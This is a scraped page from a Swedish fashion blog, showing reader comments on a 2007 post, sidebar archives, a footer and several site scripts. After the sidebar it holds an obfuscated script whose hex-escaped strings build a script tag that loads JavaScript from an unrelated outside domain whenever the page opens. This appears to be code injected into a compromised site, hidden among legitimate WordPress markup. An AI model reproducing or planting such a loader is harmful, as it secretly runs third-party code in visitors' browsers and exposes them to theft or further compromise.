						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30788#respond' onclick='return addComment.moveForm( "comment-30788", "30788", "respond", "1377" )' aria-label='Reply to fashionholic'>Reply</a>											</span>
					<h6 class="author"><a href='http://fashionholic.blogg.se' rel='external nofollow' class='url'>fashionholic</a></h6>
					<span class="date">28/11/2007 at 1:33 pm</span>
										<p>haha, ja den kan man verkligen kalla suger rush!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30787">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30787#respond' onclick='return addComment.moveForm( "comment-30787", "30787", "respond", "1377" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">28/11/2007 at 1:20 pm</span>
										<p>jättefin ju.. VAR hittar man den?</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-30786">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30786#respond' onclick='return addComment.moveForm( "comment-30786", "30786", "respond", "1377" )' aria-label='Reply to LisaMarie'>Reply</a>											</span>
					<h6 class="author"><a href='http://blablablalisamarie.spaces.live.com/' rel='external nofollow' class='url'>LisaMarie</a></h6>
					<span class="date">28/11/2007 at 1:16 pm</span>
										<p>Wow&#8230; jag vet inte vad jag ska säga :p Gillar iofs alla färgerna, men kanske inte tillsammans :p Blev liiite mycket :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30785">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30785#respond' onclick='return addComment.moveForm( "comment-30785", "30785", "respond", "1377" )' aria-label='Reply to DONNASANDRA'>Reply</a>											</span>
					<h6 class="author"><a href='http://donnasandra.blogg.se' rel='external nofollow' class='url'>DONNASANDRA</a></h6>
					<span class="date">28/11/2007 at 11:15 am</span>
										<p>Hehe lite mycket kanske, men ack så fina färger!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/11/28/pyntat-och-klart/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1377' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fa7e596a3c" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="7"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iFy4bBTcwtLP6XvblJP3CA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764670394708');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28
body_size: 1210
content:
jQuery(document).ready(function($) {

	"use strict";

	// Menu
	$('#nav-wrapper .menu').slicknav({
		prependTo:'.menu-mobile',
		label:'',
		allowParentLinks: true
	});
	
	// BXslider
	$('.featured-area .bxslider').bxSlider({
		mode: 'fade',
		pager: false,
		nextText: '<i class="fa fa-angle-right"></i>',
		prevText: '<i class="fa fa-angle-left"></i>',
		onSliderLoad: function(){
			$(".sideslides").css("visibility", "visible");
		}
	});
	
	$('.post-img .bxslider').bxSlider({
	  adaptiveHeight: true,
	  mode: 'fade',
	  pager: false,
	  captions: true,
	  nextText: '<i class="fa fa-angle-right"></i>',
	  prevText: '<i class="fa fa-angle-left"></i>',
	  onSliderLoad: function(){
			$(".sideslides").css("visibility", "visible");
		}
	});
	
	// Sticky Menu
	var $wpAdminBar = $('#wpadminbar');
	if ($wpAdminBar.length) {
		$("#navigation").sticky({topSpacing:$wpAdminBar.height()});
	} else {
		$("#navigation").sticky({topSpacing:0});
	}
	
	// Fitvids
	$(document).ready(function(){
		$(".container").fitVids();
	});
	
	// back to top
	$('.back-to-top').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
	
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=550780285&t=pageview&_s=1&dl=http%3A%2F%2Fwww.lolitas.se%2F2007%2F11%2F28%2Fpyntat-och-klart%2F&ul=en-us%40posix&dt=Pyntat%20och%20klart%3F%20%E2%80%93%20L%20O%20L%20I%20T%20A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=865273218&gjid=2109918428&cid=1114074080.1764670391&tid=UA-81859059-1&_gid=1546630131.1764670391&_r=1&_slc=1&z=690337083
body_size: -449
content:
2,cG-Z1801Y3XPV

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=lolitas.se&_ss=2dq13s99u2&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=2mjl&_cb=_dtspv.c
body_size: -285
content:
try{_dtspv.c({"b":"chrome@131"},'2mjl');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=4vtqficnyime&t=Pyntat%20och%20klart%3F%20%E2%80%93%20L%20O%20L%20I%20T%20A&c=u&x=http%3A%2F%2Fwww.lolitas.se%2F2007%2F11%2F28%2Fpyntat-och-klart%2F&y=&a=0&d=4.859&v=27&r=3881
body_size: 62
content:
WAU_r_u('14','4vtqficnyime',0);